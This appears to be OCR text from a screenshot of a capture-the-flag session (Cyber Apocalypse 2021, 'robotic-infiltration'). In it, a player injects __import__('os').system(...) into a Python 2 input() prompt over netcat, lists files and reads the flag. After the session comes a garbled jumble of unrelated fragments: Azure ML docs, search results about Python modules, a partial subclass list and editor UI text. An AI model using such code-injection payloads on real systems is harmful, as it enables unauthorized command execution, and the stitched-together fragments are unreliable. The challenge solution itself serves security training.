 taylor@Alexandria ~/kitkat/cyber-apocalypse-ctf-2021/robotic-infiltration nc 139.59.189.95 31583
2.7.18 (default, Apr 20 2020, 19:51:05)
[GCC 9.2.0]
Do you sound like an alien?
>>>
__import__('os').system('ls')
flag.txt
input_as_a_service.py
0
Traceback (most recent call last):
File "/app/input_as_a_service.py", line 16, in <module>
main()
File "/app/input_as_a_service.py", line 12, in main
text = input(' ')
File "<string>", line 0
^
SyntaxError: unexpected EOF while parsing
taylor@Alexandria ~/kitkat/cyber-apocalypse-ctf-2021/robotic-infiltration nc 139.59.189.95 31583
2.7.18 (default, Apr 20 2020, 19:51:05)
[GCC 9.2.0]
Do you sound like an alien?
>>>
__import__('os').system('cat flag.txt')
CHTB{4li3n5_us3_pyth0n2.X?!}
azureml.pipeline.core.graph.Mod
The module type. Two values are supported: "N
of step associated with this module, e.g. "Pytho
https://www.freecodecamp.org › news › lets-get
Let's get classy: how to create mo
Missing: moduledef | Must include: moduledef
https://stackoverflow.com › questions › defining-
Defining private module functions
of the question's example and it won't show in modules that import a.py
using the from a import * syntax. A class private starts with two ...
9 answers · Top answer: In Python, "privacy" depends on "consenting adults'" levels of agreem…
78 <class 'filter'>,
79 <class 'map'>,
80 <class 'zip'>,
81 <class '_frozen_importlib._ModuleLoc
82 <class '_frozen_importlib._DummyModu
83 <class '_frozen_importlib._ModuleLoc
84 <class '_frozen_importlib.ModuleSpec
85 <class '_frozen_importlib.BuiltinImp
86 <class 'classmethod'>,
87 <class '_frozen_importlib.FrozenImpo
88 <class '_frozen_importlib._ImportLoc
89 <class '_thread._localdummy'>,
90 <class '_thread._local'>,
91 <class '_thread.lock'>,
92 <class '_thread.RLock'>,
93 <class '_frozen_importlib_external.W
94 <class '_frozen_importlib_external.
.* Aa “” pic
COMMAND MODE, 1 match